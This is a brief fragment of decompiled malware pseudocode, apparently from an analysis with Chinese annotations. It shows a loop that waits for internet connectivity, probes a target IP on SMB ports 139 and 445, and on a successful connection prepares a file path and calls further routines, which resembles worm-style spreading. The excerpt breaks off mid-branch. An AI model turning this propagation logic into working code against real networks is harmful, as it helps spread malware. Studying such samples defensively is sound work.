 __writefsdword(0, (unsigned int)v9);
sub_403C44(v9[0], &loc_40B6D8, &savedregs);
while ( !byte_40E7A4 )
{
while ( !InternetGetConnectedState(0, 0) )
Sleep(0x3E8u);
sub_40B200();
v1 = socket(2, 1, 6);
name.sa_family = 2; // 确定协议
*(_WORD *)name.sa_data = htons(0x8Bu); // 139端口
v2 = (const char *)judge_content_of_retn();
*(_DWORD *)&name.sa_data[2] = inet_addr(v2);// IP进制转换
if ( connect(v1, &name, 16) == -1 )
{
v3 = socket(2, 1, 6); // 新的socket定义
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(0x1BDu); // 445端口
v4 = (const char *)judge_content_of_retn();
*(_DWORD *)&name.sa_data[2] = inet_addr(v4);
if ( connect(v3, &name, 16) != -1 )
{
v8 = &savedregs;
v7 = &loc_40B6AD;
v6 = NtCurrentTeb()->NtTib.ExceptionList;// 异常处理
__writefsdword(0, (unsigned int)&v6);
closesocket(v3);
create_path_of_file_inC(*(_DWORD *)(v11 + 20), &dword_40B6F4);
sub_40B0EC();
__writefsdword(0, (unsigned int)v6);
}
}
else
{
v8 = &savedregs;